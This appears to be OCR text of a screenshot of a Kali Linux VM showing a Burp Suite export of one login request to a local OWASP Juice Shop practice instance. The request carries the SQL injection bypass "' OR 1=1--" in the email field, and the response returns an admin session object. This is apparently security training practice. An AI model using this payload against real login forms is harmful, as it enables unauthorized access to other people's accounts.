 kanux [Running] - Oracle VirtualBox : 1
File Machine View Input Devices Help
1 2 3 4 2 2 10:34
kazeem@kali: ~
Session Actions Edit View Help
]>
<items burpVersion="2025.10.6" exportTime="Wed Sep 23 10:33:16 WAT 2026">
<item>
<time>Wed Sep 23 10:25:39 WAT 2026</time>
<url><![CDATA[http://localhost:3000/rest/user/login]]></url>
<host ip="127.0.0.1">localhost</host>
<port>3000</port>
<protocol>http</protocol>
<method><![CDATA[POST]]></method>
<path><![CDATA[/rest/user/login]]></path>
<extension>null</extension>
<request base64="false"><![CDATA[POST /rest/user/login HTTP/1.1
Host: localhost:3000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: http://localhost:3000/
Content-Type: application/json
Content-Length: 43
Origin: http://localhost:3000
Connection: keep-alive
Cookie: language=en; welcomebanner_status=dismiss
Priority: u=0
{"email":"   ' OR 1=1--","password":"1234"}]]></request>
<status>200</status>
<responselength>1170</responselength>
<mimetype>JSON</mimetype>
<response base64="false"><![CDATA[HTTP/1.1 200 OK
Access-Control-Allow-Origin: *
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Feature-Policy: payment 'self'
X-Recruiting: /#/jobs
Content-Type: application/json; charset=utf-8
Content-Length: 784
ETag: W/"310-jpiHFdt8IQDDu2WY9IFPJG13SzI"
Vary: Accept-Encoding
Date: Wed, 23 Sep 2026 09:25:40 GMT
Connection: keep-alive
Keep-Alive: timeout=5
{"authentication":{"token":"
","bid":1,"umail":"admin@juice-sh.op"}}]]></response>
<comment></comment>
</item>
</items>
(kazeem㉿kali)-[~]
$
Right Ctrl
84°F
Mostly cloudy
Search
10:34 AM
9/23/2026